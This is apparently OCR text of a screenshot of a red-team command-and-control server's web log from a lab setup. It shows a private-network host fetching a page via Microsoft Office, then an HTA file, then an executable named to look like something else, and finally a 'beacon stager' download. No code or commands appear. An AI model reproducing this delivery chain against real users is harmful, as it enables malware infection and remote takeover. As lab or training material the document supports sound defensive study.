 external internal user computer note pid last
7252 820ms
Event Log X Web Log X
page Serves /root/cs/tools/uploads/test.html
Microsoft Office Existence Discovery
08/02 12:23:09 visit from: 192.168.5.10
Request: HEAD /test.html
page Serves /root/cs/tools/uploads/test.html
Microsoft Office Existence Discovery
08/02 12:23:10 visit from: 192.168.5.10
Request: GET /test.html
page Serves /root/cs/tools/uploads/test.html
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; ms-office)
08/02 12:23:12 visit from: 192.168.5.10
Request: GET /test.hta
page Serves /root/cs/tools/uploads/test.hta
Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
08/02 12:23:13 visit from: 192.168.5.10
Request: GET /test666.exe
page Serves /root/cs/tools/uploads/artifact.exe
null
08/02 12:23:13 visit from: 192.168.5.10
Request: GET /TsEP/
beacon beacon stager x86
Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.94 Safari/537.36